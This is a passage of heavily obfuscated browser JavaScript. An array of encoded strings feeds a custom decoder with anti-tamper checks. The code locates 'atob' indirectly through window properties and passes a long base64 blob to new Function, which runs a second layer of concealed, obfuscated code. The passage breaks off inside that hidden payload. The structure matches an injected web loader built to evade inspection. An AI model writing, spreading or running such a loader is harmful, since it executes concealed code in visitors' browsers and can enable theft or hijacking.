JbRvfnrBKTtDeLlrei0tLrAAeXdzdvLvfzr','yLC5vgeWnxDzmuPysNL3BLz6vNnzmgreytbswe5huMPt','sJnsBLv6BfHvrgrQuZjfBKXdzfHomMHQvhPOCLnSyZjJ','yZjsvNrxsNLRCLndz3DLrgmZtNL3BMngyZrwq2nWsZbN','v0zfAgnPy3blmgDVtuHNEu1uz3nkmdvRt0DRBKTtDeLl','ugqYuMTsmu52zfnJC0OZvK9srKzytLDRmeP5D25JBwrv','tdjovLz5y3nkmwmZtdjou09hDg5wELjRwtbKseP5D25w','mwvhtLDtA3bRuZjjmeP5D25wELztwtfcA1zTuLfzmdHU','we4ZuMTvr0L4ytbAEeP5D25wEMn6wKu0ngj6wLHomePQ','u0nND2vevxHAu3DUt1D0rMvdy3blmgDVtuHNnu1PD25y','vdbOwLyXqNnArwGYtKnJC0OWuMXvBu5uv0rsDuP5D25w','Evz6zg9zmdfisNL3BLz6zhbHBgrtyKDsswjxCZvkExDU','tM5Wr0P5D25HrK5YwJfJm2ruAdbwEwnZsJfJmMrhtKHr','vuHgEKP5A3jtq2D3zurvnfL5D25JmtvAzgLJCeSWz29n','nuP5D25wmuzuyJfJmfiYovHorK1UtenKD09hDhPwELPm','mhH4sNL3BLyXqLnArwrTuta5wfvQqw5mq2revJfss1fT','seP5D25KvxHXvgXJmLLvC25mq2rZutj0ALz6zdvowfjO','AKfUtenKwfr5owPtrZfYyNLJC0OXzffHwgXfyLC4Evz6','vKvoDLDty3nkmwmYu21otgjxDe5wELL2wta1EeP5D25K','sgCWtM1zC0OYEhPwmMDUs1n0suTeqJroALeYtenKq1Dv','tenKzu55BejkEwTYsJjNBLHtAZDLq3nYs1DSBuTitMjw','A3jtq2D3zurkAu9dD25zA1PouLnJCeSWz29nsgCWturr','AfvkEwTYu0nND2vetMXpq3DUv1vfCfzty3blmgDVtuHN','m1fUtenKwe5xuMPtv1P5y2XKufn5y3nkmMruytfwwe5y','mtq5otm4ovr3wg9REa','y3blmgDVtuHNEvPTuxnkmuf6vvC4BKTtDeLlrei0tvro','sJfKufyYDhPvmJG0vNPAEeP5D25wmujVwKzsDgeWotnv','D2vertvnExDUvg1rngfty3blmgDVtuHNmK56txnkEwXs','mLqXAejHrwGYsNL3BLyXsLDArKPiwLv0rvLty3nkmMC0','rw5mq2rSutj0ELz6wLrzm2risNL3BLyXsNDArxbuyxPk','BwD6zuDouLz5y3nkmwrqtJjst1neAdnKBKvUtenKDvuY','C0OXmwfJrw9Us1yWB2rdEdfmsfLZzhL4neTuDdLpm1PO','vunJCeSWz29nsgCYt0DjC0OZtLfJwe1Us1n0suTeqJrn','sJnOEMj6ww5lu3rjs0rcne1uuMLmq2nOzezOC0P5A3jt','mNrqvNPAC1KXrNHkExDUvJfku1KWnvrHmu54t0C5CeP5','suTeqJrorgn5tenKq1DvstjkEwTYu0nND2vesxHou3DU','mKP5A3jtq2D3zurrmu1dD25Ise5yyunJCeSWz29nsgCX','mtiXmdm5m0Xvq3fUCW','z3LnBdb1sZf0yW','z3DLrfL5tLn3BLPTovHrq2nWwfqXBwrxnwPKr2X2yMLO','EMmZwtbKmvDTuLjIvZLusNL3BLyXqKTzmu5UvM1svLuY','Ahzxv3bmyKDosMnty3nkmwrtu21oswjxoxnwEMrPtunJ','neP5D25Ar2GYwMXJmfDTtLbsEwnZsJjnEMjvmujsmJbU','wffdy3blmgDVtuHNme9esxnkmLjkzvnrBKTtDeLlrei0','wfjdy3nkm0PRzwTWA1nTvw5mq2rytKrKA1rhmxzLBgmW','yJncwe4Wtw5mq2r0uti5svLUvNDzmu5isNL3BLjUvJvI','u0nJCeSWz29nsgCWturbC0OYsKDuvvvUs1n0suTeqJro','vxHhsNLRCLndz3DLreu1wwL3BLOWwMftEwnWsZbNB01i','wM9HrejQsNL3BG','twPJC0OYmgTuu1fUs1n0suTeqJrnv00WtenJnweWvJrk','wKHJBKTtDeLlrei0tKDsBeXdzgrnq05tsNLRCLndz3DL','D25yvNb3u2LJCeSWz29nsgCYttjvC0P5CeDyAKvUs1n0','s0rcne1Qwtfmq2n5tunnCeP5A3jtq2D3zurJmK5PD25y','swHuu2nWsZbNBW','muP5D25Jv1zpwtfAvgeWBfHvA2nUtenKwe5huMPtBe5Y','Eu0Yrxnkm2HIzdnfBKTtDeLlrei0tw1AAeXdzg1Imwrb','A25mq2rytKCXDfjTAhflEwnZsJfKuLDTuLbJv0yZyZbJ','y2XbBKTwmdLtq2D3zurzEvL5D25IseLOvfnJCeSWz29n','mwfJrw9Us1n0sq','BKTtDeLlrei0tLDABeXdzfbKrM9XsNLRCLndz3DLrfzQ','tMPbEfOYzeHtq2nZsJjjD1DeAfHoEK5QvtbJBKXdzdrn','r05oyLD0ALfvtNzvAwnZsJjSA0WYtLbrmJLyvJfkueP5','u0zSseP5D25wEMn2wta1rgf6qLHorKPQvw1fBKXdzhPt','wxL3BKTTvK1sAwnWsZbNB01iz3LzALfZsJe0m0Tvrw5l','rw5mq2r2uti5DgfusK9zmhHOsNL3BMrhmxzxvMrsvg1s','EgTuvePWuJfKuq','qw5lu3rjs0rcne1TwM1mq2nWvvrcC0P5A3jtq2D3zurn','EK9eqxnkmfuZv0DnBKTtDeLlrei0tM1nm0XdzfLvu0z5','nvPKAwnWsZbNB01izZbpvfvZsJfOuKLysw5lu3rjs0rc','AwnWsZbNB01iz3LAAKLZsJnOEMj6ww5lu3rjs0rcne5x','CK5gzfbwBu5quZfnBKXdzgLwEK5QvM0XDMrgzfnvEwnZ','B01iz3Lov1fZsJj4EuLvmg5lu3rjs0rcne1Qutjmq2ru','wfjeyJfSC2nty3nkmwrqwLrcne1fnwTuBuvUtenKD1Pv','DwrUuMPwBuvUtenKwfvTBhjwELzivgTkEeP5D25wmuz0','AMCZtenKvMfQvKLkEwTYu0nND2vewtbnq3DUsvHcCvrP','A25lu3rjs0rcne1xvMTmq2rrttfgDKP5A3jtq2D3zurn','s1n0suTeqJroBuuXtenKvK9wDfbkEwTYu0nND2veuMHp','wxnkmu52vZnVBKTtDeLlrei0tLrbEeXdzgTtwgTRsNLR','stjkEwTYu0nND2veyZfAq3DUsLrKCwn5y3blmgDVtuHN','suTeqJrnmKPStenKDePfmgTkEwTYu0nND2vezZrmq2rg','BMfgtNzxr2rTv21otvz5y3nkmwmZuw1ovgjxDfnwELPZ','tJbHvZL1s0nSn2rTrNLjr0v5ufvNC2j6mtDMvhr2vZjf','EK1TtxnkmJvfy3LvBKTtC25yu2nZwtf0suTeqJroELjP','q2rRv0DOALnftNzsrMrtyLnJC0OZwMXHr05rvJjRD0P5','rw5mq2ryvda1A1uYmxzABvyXt0nJC0OZtKrHmezyvvzA','tenKwfvRwMPsm1PRwKzsvgiZrw5mq2r5u2PfmvjeAhzn','tunou0P5A3jtq2D3zurjEu5dD25nvwXhzvnJCeSWz29n','rfe1t0n3BKTRwMvnu2nWwfnOBeXiuM9Hwe1ZwM5wDvKZ','zffomK5juNLJC0OZsNrImNryvw1OA1vQsMHkExDUuxPc','rKvOy2LJCeSWz29nsgD6wvrzC0OXndnlvuvUs1n0suTe','BKXdzhHABvvYvJa5C1KWEeHkExDUyMXWBfvTotrpq2nZ','Bgrqv1OXyM1omgfxoxvlrZHZy0nSn2nTvJbKweP1suC4','tuHNmK5wmhnxEKi0tKn3D2vewMTyu3HItuHNEKXeqJro','u3rjs0rcne1TrMPmq2r6wgXSmKP5A3jtq2D3zuDvmuXd','s01dy3nkm1PuytnAwfvfwMTtreiXsNL3BLjvBfnArK00','vNbps0nJCeSWz29nsgCZtLDfC0P5Bfjnr3DUs1n0suTe','suTeqJrzAMTZsNLvm2fUtw5lu3rjs0rcne1uwtjmq2r0','zfnuBu5quti4m1z6zg1uAwnZsJfKuvfTuKXnm1z6vJff','wfr0CLbhDZDHExnYs1H0mgfhBhPxEwrHuwXsuLiWA25y','m0v4zfDOwfvfnwPuv0vUtenKDe9hDfHwmuPtwtbKm2ft','y3blmgDVtuHNm056z3nkExbwu1HbBKTtDeLlrei0tvrz','sNLRCLndz3DLre5Qtun3BMjitLHHq2nWsZbNB01izZno','BLjuzfLzEwnWsZbNB01iz3HpvgDZsNLWBfrfww5lu3rj','vtnmq2nXwLv4r0P5A3jtq2D3zuDAAeXdzfzHALzjsNLR','vNvzm1jWyJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4','sgCYtxPNC0OYwNzwmefUs1n0suTeqJrov05TtenKswrS','A3jtq2D3zurkBfPdD25pv3rgzunJCeSWz29nsgD5tMPr','zwToCLrdy3nkmLPyuM1ov2jxoxPwmuv3sNL3BLyXqKrx','BLyXqJrzmvjVvM1ss09hoxLkExDUzvCXCK9gzfnprePy','yZborgWZvNLJC0OXyZfJr1jvuti5uLz6uKTzmujisNL3','m1byuLLHCa','BLDRsLvvvwrksJeXyKOYEgXIBwqWyunKze8ZmxLAwfiX','vJfcB1KXqNrHELy1vti5s0P5D25JAZvyvuzJmLrTtLzw','ne1QvMPmq2q1zvrwuuP5Bgrqv1OXyM1omgfxoxvlrZHZ','DMfgyZnAALLUtenKmfuYDenwmuzlwKuWEfr5y3nkmfu0','s1KYvNrLrMnUtenKwe5etMPwwfi0wKzAA01dy3nkm1Pn','mhHovgS5uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09e','mJi0otm1ze1LyLfw','mJveyxL0we5TBgLLsevUtenKwfqWnwPtEMHYyuvjngiW','zeTzmgH0yJiWBKXdzfHvr1zYvNPArgfwyZfuEwnZsJjw','s0HvC2rPBdDKBuz5suzNovz6DhLAwfiXy200z1PgDfLl','q2nWsZbNB01iz3PoreLZsNPSCLjyz25lu3rjs0rcne5T','vJfcrfeXzffHu2nZsJfKuvzTtKXIv3rjuKzoDLjty3nk','sNL3BLz6vxzzmviYtLzgwfvRog5mq2ryvvDWt1z6wJbA','vhPrnvfQtxPArLzOsNL3BLf6rKTzmdLPvtjfBKXdzfHu','mfvTtLbvmNrovNPwB1KWAfHkExDUvNPAmfKXstrHmgHy','vNPwA1KXrLrImuvUtenKwe5PowTuvgH2u0zJm2nhtKXs','AKiXsNL3BMfisxzzmhreyJb4wfvTrw5mq2q2uti4EfyX','tw5lvJa5wM5wDvKZuNbImJrVzfn4mKTyDdjzweLNvgOX','ExDUv1vfCfzty3blmgDVtuHNEfPeqxnkmejSy1vRBKTt','n2rdC3jlwhr1vZnszfbyutDMv1P2y2LOmfbuqJrnrhqW','vNPAugfwyZnJr05rvti5wvP6AhjtBtLzzvnJC0OZvNrI','CLndz3DLrfjStNL3BMmXqNHJEwnWsZbNB01izZjprgnZ','r05xwKCWBKXdzfHumMHQvLrODLyXyZnKAKvUtenKwe5e','u3DUs2XwsMndy3blu3HQvZbNB01izZfprevZsJjssMvt','z3nkEMXHvgLNBKTtDeLlrei0tw1kAeXdy3bvvejZsNLR','rfjStwL3BLHuqwPvAwnWsZbNB01iz3LprffZsJnSnu5w','u0nND2vevMTzExDUs2TJAMfPy3blmgDVtuHNEvPQA3nk','seP5D25wmuzzuwXKufriqLHum1vUtenKALLTBfPIBMrS','wKrfC0OZBZjJBefUs1n0suTeqJrArgDZsNLgmfDhD25l','mgDVtuHNmu5htxnkmuf6vvC4BKTtDeLlrei0tLrjD0Xd','m05ry1HnBKTtDeLlrei0twPgBeXdy2HJr3bpsNLRCLnd','D2vewtvnAxDUs2TAzu1ty3blmgDVtuHNmK9uwxnkm0jy','ww5lu3rjs0rcna','tuHNmu56y3nkmNDWzfHzBKTtDeLlrei0twPbmKXdy3fw','sgCXt1DzC0OYwNzwmefUs1n0suTeqJrnmLL5tenKA1ny','mdLytLHOALneAhzJu2nZsJjjEvzfnvHomLjQvLDfBKXd','Cu5vz25lu3rjs0rcne5eBg1mq2rRu1HRA0P5A3jtq2D3','AfLPD25yAMnWuvnJCeSWz29nsgD4wMPnC0P5CfztwefU'];var _0x3791171w=_0x3791171d;function _0x3791171d(a,b){a=a-0xed;var c=_0x3791171c[a];if(_0x3791171d['DHImkJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3791171d['pIivsu']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3791171d['DdhpiX']={},_0x3791171d['DHImkJ']=!![];}var e=_0x3791171c[0x0],f=a+e,g=_0x3791171d['DdhpiX'][f];if(g===undefined){var h=function(i){this['AwVymn']=i,this['YVTcTn']=[0x1,0x0,0x0],this['uEOwsO']=function(){return'newState';},this['NYPHQN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KbHkPl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WRuZKE']=function(){var i=new RegExp(this['NYPHQN']+this['KbHkPl']),j=i['test'](this['uEOwsO']['toString']())?--this['YVTcTn'][0x1]:--this['YVTcTn'][0x0];return this['WnqEMj'](j);},h['prototype']['WnqEMj']=function(i){if(!Boolean(~i))return i;return this['weCMyT'](this['AwVymn']);},h['prototype']['weCMyT']=function(j){for(var k=0x0,l=this['YVTcTn']['length'];k<l;k++){this['YVTcTn']['push'](Math['round'](Math['random']())),l=this['YVTcTn']['length'];}return j(this['YVTcTn'][0x0]);},new h(_0x3791171d)['WRuZKE'](),c=_0x3791171d['pIivsu'](c),_0x3791171d['DdhpiX'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3791171d;while(!![]){try{var c=-parseInt(s(0x157))+parseInt(s(0x2ee))*-parseInt(s(0x29f))+parseInt(s(0x120))*-parseInt(s(0x1a7))+parseInt(s(0x315))*-parseInt(s(0x11f))+parseInt(s(0x257))+-parseInt(s(0x1e2))*parseInt(s(0x279))+-parseInt(s(0x14a))*-parseInt(s(0x1a0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3791171c,0xe1194));var _0x3791171e=window;function _0x3791171f(c,d){var e={};e['zkUNd']='object',e['KccsA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['KccsA'](h['length'],d)&&function(j,k){var v=_0x3791171d,l={};l['HvzOl']=function(p,q){return p===q;},l['DBcUo']=f['zkUNd'];var m=l,n=g(this,function(){var t=_0x3791171d,p=typeof window!=='undefined'?window:m['HvzOl'](typeof process,t(0x316))&&typeof require==='function'&&typeof global===m['DBcUo']?global:this,q=function(){var u=t,r=new p['RegExp'](u(0x24b));return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[v(0x306)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3791171f(_0x3791171e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDI0MTA0MTdjPVsnRmJSZFB2W'+_0x3791171w(0x231)+_0x3791171w(0x288)+'nZ056Slc2bGNQcScsJ2ZaeTVuMzAnLCdX'+_0x3791171w(0x16e)+'ThlVzZGY01xJywneFNrcVdRZUVXUW0nLC'+'dvbW85YnZGY1VhJywndThvMFdQUmNLSFM'+'nLCdzbWtqV09LNFdRUycsJ2p4NVRXNVJj'+'R1cnLCdCU293V090ZFJ2eScsJ3JMQmNNS'+'TBFJywnVzRYK2RMaVonLCdXNVZjSlNrUV'+'c2dGNPVycsJ2w4azlXNFd5Q1cnLCdXNlN'+'aYzNLUicsJ1c3aGNQdnY0V1FLJywnVzRK'+'Y1AwSHdXUnEnLCdXUFJkTHVxbVdPcScsJ'+'0FZN2RJMnhjTkcnLCdXNHBkR0p6UENhJy'+'wnbDI5cFc2L2NQYScsJ25tb1ZhZ2hjVGE'+'nLCdXUU9yVzVPTXdhJywnZXR0Y0ltb25X'+'T0cnLCdXNXhjTGVMd1dSSycsJ3EzR0xXT'+'0JjUkcnLCdXN3BjUThrNlc0VmNIcScsJ3'+'gxemFXNHlNJywnV1BwZE1McTJXUkMnLCd'+'XUDNkT3F5UUFHJywnV1BiT1dQNWJXUWUn'+'LCdXN3FzQTBMUicsJ2Nta1RXNkd5Q2EnL'+'CdXNDNkUkdyM3lHJywnV1BWZExTb0ljTH'+'UnLCdXUnhkSm1rV3Zta0UnLCdXNU5jVHV'+'qUVdPTycsJ1c3V25XT3BkTDhrcCcsJ1c1'+'Q1d3d0xDJywnYmdENFc2M2NPYScsJ2Fme'+'GRLdnRkU1cnLCdXN3RjVWRGZEhhaScsJ3'+'VaSGRXUVJjT1cnLCdXNVJjTDByRFdSSyc'+'sJ1c2T2RFZ0hnJywndk5Mb0NKeScsJ2xM'+'QmROMVJkUUcnLCdGU2syV1IvZFNoSycsJ'+'1dQV2l6dkZkSEcnLCdXT3RjTDIzZFFDb0'+'0nLCdoSkNm'+(_0x3791171w(0x205)+'Vc3L2NIVycsJ3NIblNpZGUnLCdXUjlTVz'+'doZEs4b20nLCdjOGtBV1F0Y1N1aScsJ0Y'+'xZTFXTzdjU0cnLCdCOGsrV1IwUFdROCcs'+'J28wejhXN1ZjTFcnLCdXUDR1RENveFc2U'+'ycsJ0VTbzVXUVpjVlhDJywnVzVCZExDb1'+_0x3791171w(0x335)+'wUmNSckdPJywnc0NvVldSM2RJdnEnLCdl'+'dXRkUjAzZEpHJywnV1JPSFc3V1pXN2knL'+'CdXTzdkVVpXUHpHJywncDJuelc0dGNKYS'+'csJ1c3SmNUZjVBV1FLJywncnZOY09KT1c'+'nLCdXUThWVzQ0QXhhJywnVzRkZFJaRHdG'+'RycsJ3g4b2dXUGRjSUgwJywnQnFWZExOW'+'mNMVycsJ1dSRFNXUFpkR3htJywnV1FWY1'+'NNVmRIU29mJywnQWRQREZtb2InLCdjbW8'+'1aHdkY0dxJywnVzRGY1RlRDhXUkcnLCd4'+_0x3791171w(0x2df)+'CdxdW4vVzdLdScsJ1c3L2NVQ2tZVzRCY0'+_0x3791171w(0x217)+_0x3791171w(0x114)+_0x3791171w(0x272)+_0x3791171w(0x1c4)+'dXUmJUVzd4ZFRtb08nLCdBbW84V1FoY0l'+'ycScsJ1dRdlRXNmRkVFNvQScsJ244b09r'+'TkZjUXEnLCdoU29tYTBwY1VhJywnbENvW'+_0x3791171w(0x150)+'tPVzZLRycsJ0Z4M2NQSW1ZJywnVzVaY0x'+_0x3791171w(0x12c)+'UVpkVXVLJywnYzhraFdQdGNUZ1MnLCdXU'+'HRjTEt4ZEdDb3AnLCd6c1RFZEgwJywnV1'+'E3Y09TbzBX')+(_0x3791171w(0x13e)+_0x3791171w(0x154)+'wneHFyTVdPZGNNRycsJ3UyaU9XT3RjS3E'+_0x3791171w(0x284)+_0x3791171w(0x170)+'VJkUHdwY1NXJywndXhCY0tZMHUnLCdXNE'+'tzcDNXTScsJ3E4b3BXT2xkTDNlJywnV09'+'OZE1tb2lqTE8nLCd1c0hKa2NXJywnV1Av'+'ZEs4a1p6OGtyJywnV091R3lTbzhXNzgnL'+'Cd5MEtDV08zY1VHJywnV09pbkV4aGRPYS'+'csJ1dQdGROU29Va2ZxJywnZ2V2K1c3SmN'+'LRycsJ1dPS2lXNXVPVzd1Jywnd21veldS'+'N2NLR2UnLCd2MFZjU1o0VycsJ2tDb29nS'+'2xjSHEnLCdXN09wV09WZFRDa2MnLCdCMW'+_0x3791171w(0x31d)+_0x3791171w(0x182)+_0x3791171w(0x2e7)+'29SVzdlJywnVzR0ZFZDb3VXNWxjUXEnLC'+'dXNGlKeTNEMycsJ2gweGRWeEJkSGEnLCd'+_0x3791171w(0x2ce)+'JywnV1JSY1NDb2VXN2Z2JywnV1FUdFdPc'+_0x3791171w(0x29e)+_0x3791171w(0x26b)+'UTGRkU1cnLCdXNi9jSThrTlc2RmNIRycs'+_0x3791171w(0x309)+'ywnVzczY1VTaytXNlpjS3EnLCdXNm5Bbn'+'hLZycsJ1c0L2NRZ3JHV09DJywnV09WY1B'+'Da01GbW9jJywnQkNrZVdRQy9XUHEnLCdt'+'bWtaYnd0Y1VhJywnQkNvK3lTb1llcScsJ'+'3Ntb1lXT05kTU1PJywnV091NnpMSmRVcS'+_0x3791171w(0x23d))+('OG9xVzVhJywnVzdUTW1NRzUnLCdpWlpjV'+'kNvQVdQRycsJ3BMNWdXNlpjT2EnLCdEU2'+'tMV1JaZE8xZScsJ1c0dGNMTkRBV1JxJyw'+'nVzVGY1JmRHhXUTQnLCdXUUZkS21vTWEx'+'VycsJ1dPMWlXUTVTV1JLJywnd0g1b3k4b'+'3cnLCdXN2xkSGREUXFxJywnV1FYeVc2L2'+'RJbW9IJywnRjFTeFc1aGNJVycsJ1dSaGR'+_0x3791171w(0x1a5)+'UGFXN0NNJywnVzdOY0ptazJXNGhjTWEnL'+'CdXUmZtV1BEM1dQQycsJ3g4bzJXT0ZjUl'+'g0JywnVzRwZE9Db2xXNi9jVUcnLCdvZVA'+_0x3791171w(0x13d)+'V1JuQVc0N2RVbW9LJywnV1FlQnNtb0VXN'+'XUnLCdXNlpjVHFsZFVkeScsJ2gyWEtXNW'+'xjVUcnLCdzQ29leW1vdGpxJywnVzd1bld'+'RN2RPOGtNJywnV1JsY044a054U29PJywn'+'bGhKZFQwbGRKRycsJ3dtb2lXUlpkSXdlJ'+'ywnV1JDN1c3aUtxRycsJ2JTa3ZXUi9jVm'+'h1JywnV1BsZFZhYVJ1VycsJ3hLZTVXT3B'+'jSlcnLCdlMVZkTHVoZEdxJywnRXY0L1c1'+'TmNUVycsJ1c3WmRIbW91VzdKY0hxJywna'+_0x3791171w(0x281)+'wndE1iOERxMCcsJ1c2TmRHZDU0dFcnLCd'+'GMFJjUWJhMycsJ1c2L2RUQ29KVzZOY1NH'+'JywnV1F4Y1Y4a1VGOG9GJywnVzR4Y0hiS'+'mRMcUsnLCd4U29NV1BkY05IcScsJ1dReG'+'NHbWt2cUNvVicsJ1c1bGRNOG8wVzZKY0h'+'xJywnVzdKY0x4SFlXTzgnLCdpR3hjSFNv'+_0x3791171w(0x2ad)+'kpTJywnVzY3Y1ZTa09XNkZjVUcnLCdXNX'+'hkSEpQNkZH')+(_0x3791171w(0x2db)+_0x3791171w(0x23e)+'VZVHJ6RycsJ1dPVGdXUWxkUHVLJywnaTJ'+_0x3791171w(0x317)+'enY5VFc3ZU0nLCdyTnp3Vzc4aCcsJ1c2O'+_0x3791171w(0x255)+'BPVzZOY0xXJywnVzV0ZE9HMTh0RycsJ1d'+'QL2ROYUtMcVcnLCdFS0pjT3IwZCcsJ1dP'+'aGNKZWhkRzhvZCcsJ1dQSmROcnF6cmEnL'+'CdXNG1memZyeCcsJ3M4a0tXUXFTV1B1Jy'+'wnVzR4ZE5tb3JXNEpjUHEnLCdtYU5jVG1'+'vVFdPTycsJ1dSbjBXNXhkTlNvTicsJ3Rx'+'bGRTZkJjTFcnLCdsOGtmVzQ4RHdHJywnY'+'lNrcFc0dWFERycsJ1dRZnVXNWxkS0NvUC'+'csJ3dLQ3JXNkpjVFcnLCdXT2RkR3N5Vnd'+_0x3791171w(0x2de)+_0x3791171w(0x144)+'kNreldReGRLdnEnLCdXUFZjTENvRlc3dm'+'knLCdXN2RjSDhrQlc0ZGNQVycsJ0VDb0N'+_0x3791171w(0xed)+_0x3791171w(0x278)+'ywnZkNvbG53cGNKRycsJ25aZXVidXUnLC'+_0x3791171w(0xf2)+'XNEZkUVdIeHhxJywnY0NrK1dPRmNUME8n'+'LCdXUnFTVzc0bHdHJywnV09mNVc0VmRLQ'+'29xJywnYmh2K1c2aGNORycsJ2poVmRQTE'+'ZkTXEnLCd6Q29yRlNvTG5HJywnV1BCZEx'+'0U3NyYScsJ1dSNHJyZ2RkTXEnLCdnMmpn'+'VzcvY0tXJywnV09GZExmS1lXUWEnLCdXU'+'EZkUENrZXNta28nLCdEaDVZdXM4JywnVz'+'czY0dlditX')+('UXUnLCdCMmxjVElhbicsJ1dQdm1XUGpwV'+'09PJywnRHNUZng4b1InLCdwU2szV1BSY0'+'5lSycsJ1dQbGRTZnljV1FxJywnV1FyOVd'+'SdGRLZmUnLCdXNlRMZXZpUicsJ3ljWHpj'+'cTAnLCdXN0JkVVlINUFxJywneGhUdVc1O'+_0x3791171w(0x1e6)+'xXNlcnLCd3dnlhVzRoY0lhJywnV1BTQlc'+'0NG5yVycsJ1c2dWp4M25xJywnbjhvbGQw'+_0x3791171w(0x138)+'1FIOFc0WmROU284JywnRGJCZFNDb0FXNW'+'UnLCdmc0tpaHhtJywnV1BCZFQ4a0p2OGt'+'5JywnRHFieHVDbzQnLCdXNEZkUmFiOUNH'+'JywnV1FaY01Db0hXNmoxJywnZUpPVWcwQ'+'ycsJ3RTa2JXUEpkT2YwJywnVzdDN1dSN2'+'ROOGtmJywnVzZGY0dta1ZXNnRjUVcnLCd'+_0x3791171w(0x313)+'Y05HJywndmdIVEJjZScsJ1dSRmRPU28zY'+_0x3791171w(0x1b1)+'AzY1BZRycsJ25KaWNrM2knLCdXNlpkUFN'+'veVc1eGNNcScsJ1c3eTdXTzdkS0Nrbycs'+'J1c1dGRRcUhudnEnLCdXUjBBc1NvdVc1a'+'ScsJ1c3L2NWcnhkS3JXJywnRElENnltb2'+'wnLCd2WWRkUG1vb1c3dScsJ3lDb1h5Q28'+'rbEcnLCdmeEhvVzVWY0dhJywnV083ZEpD'+'a0pFbWtUJywnVzVKY0dybkknLCdXUE9Be'+'W1vb1c2dScsJ1dRUmNLU2tOeDhvZCcsJ2'+'Y4azhXUVpjRzNpJywnQjhvaVdPUmRJZ1c'+'nLCdqczhZazE0Jywna2d6OFc1L2NHcScs'+'J1c2UmNPU2taVzZaY0xhJywnVzQ3Y0cxV'+_0x3791171w(0x258)+'YrRG1vS1c1')+('Q0hXN2RkTWEnLCduM2o3VzdaY0hhJywne'+'XI1L29yVycsJ1c1VmRMQ29jVzRaY1JHJy'+'wnVzVmRGROYW0nLCdXNUM5V08vZE9Ta1Y'+_0x3791171w(0x18c)+'J1dPOW5XUGI4V1FHJywnV09sY1ZDbzdXN'+_0x3791171w(0x105)+'hvZWZOTycsJ3h3dnhXNUdWJywnV094ZEw'+'4a1V2bWtRJywnV1BtN1c3SzZXNDQnLCdX'+'NXVlQ2dYWScsJ3BYeGNPbW8xV1FHJywnV'+_0x3791171w(0x342)+'csJ0NnbjVXNmlnJywneENvWXI4b0RtRyc'+'sJ0ZlbGNJYmFXJywnV1BXUXNTb1lXNE8n'+'LCdXUS9kTVlhQnpXJywndmE1WFdRcGNLY'+'ScsJ1c2TmRVQ29lVzVsY0pxJywnV1JtdF'+_0x3791171w(0x19f)+'nZGNKY1Q4b21XUnknLCdrbW9YYnVSY0xH'+_0x3791171w(0x218)+_0x3791171w(0x32c)+_0x3791171w(0x338)+'CYm0nLCdXN1NTaks4UicsJ1dQcGRIU2tX'+_0x3791171w(0x19d)+'UFnTmRPcScsJ1dRS3pyMVZkVUcnLCdDZG'+'JoRVNvUScsJ1dRM2NJbW9KVzY5MycsJ0R'+'xQmRMOG9yVzRLJywnQkNvMFc2NDNGTEZj'+'S0NvRScsJ1dSTmNPOGs4QkNvLycsJ2VZZ'+'GNMOG81V1J1JywnVzY3ZE44b3FXNEJjSX'+_0x3791171w(0x172)+'TZWknLCd0OG9nV1JGY0txYScsJ21Ta1Zm'+'Q2tEdzJqUVc1WHlvOG8zZ2EnLCdGWDdkT'+'HhSY1ZXJywnVzZsZEdXakVyYScsJ0NXUD'+'l1Q29nJywn')+('dFNrWVdSN2RNeGknLCd4d09MV08vY1RxJ'+'ywnV1IvZFIzdWhXT1cnLCdXUlZkVk5tMl'+'dSVycsJ1dPR05XNGU3VzdhJywnRFg3ZEt'+'NeGNMYScsJ3U4b2hXUXhjVXIwJywnbDJ0'+'ZFF3L2RScScsJ3pzL2ROS0ZjSGEnLCdXU'+'mloeDJOZE5xJywnaE1UOVc2UmNQRycsJ3'+'NoYnVXNHVJJywnVzVDVmZoRzknLCdzU29'+'RcjhvcW1XJywnV1F5T0FTb1hXNTAnLCdX'+_0x3791171w(0x1ae)+'2xjSVNvQVc2WDQnLCdFWFRhZWQwJywndH'+_0x3791171w(0x308)+'0ZVRXUE5kSkNrOScsJ2ZlWExXNXhjVkcn'+'LCdFYUxDeW1vOScsJ1dQQmRTQ29EaTMwJ'+'ywncnJKZEwyaGRRRycsJ1c2L2NPQ2twVz'+'doY0xxJywnV081R1dPallXUnUnLCdXUXh'+'jVkNvK1c2TCsnLCdCMkpjT2I0UicsJ1c1'+'ZGRHbW82VzRkY05xJywnV1FURVc2QmRRQ'+'29nJywnV1JGY0tOSmRRbW9EJywnV1A3ZE'+_0x3791171w(0x242)+'ndXVDd1c0VmNMcScsJ29LRGlXNHhjVUcn'+_0x3791171w(0x187)+'CcsJ1dReWRzOG8yVzcwJywnVzdWZExtbz'+'hXNC9jR1cnLCdXN3BjU3VIUldRUycsJ1c'+_0x3791171w(0x139)+'LCdEOG9FcUNvQ29hJywneXJYcVdQaGNQc'+'ScsJ0RDby9XUWxkUmhpJywnbVhxYWJ3Ty'+_0x3791171w(0x10f)+'sJ1dSUmRNbW9BY0xXJywnRVo1Q2ZYbScs'+_0x3791171w(0x271)+'ycsJ0RTazhXUFdlV09HJywnVzROZFNTb3'+'BXNC9jSnEn')+('LCdXNW01bGdPLycsJ1c1QmRSWjlaQVcnL'+'CdGSVpkUDFOY1RxJywnbHVML1c2UmNUcS'+'csJ2NTb0RpTWhjVUcn